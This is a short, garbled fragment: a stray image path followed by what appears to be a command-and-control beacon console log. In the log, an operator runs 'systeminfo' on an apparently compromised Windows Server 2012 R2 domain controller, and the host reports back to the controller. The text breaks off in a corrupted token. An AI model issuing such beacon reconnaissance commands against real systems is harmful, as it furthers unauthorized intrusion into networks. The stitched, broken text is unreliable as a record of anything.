 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
Host Name:
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Additional/Backup Domain Controller
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Sec盾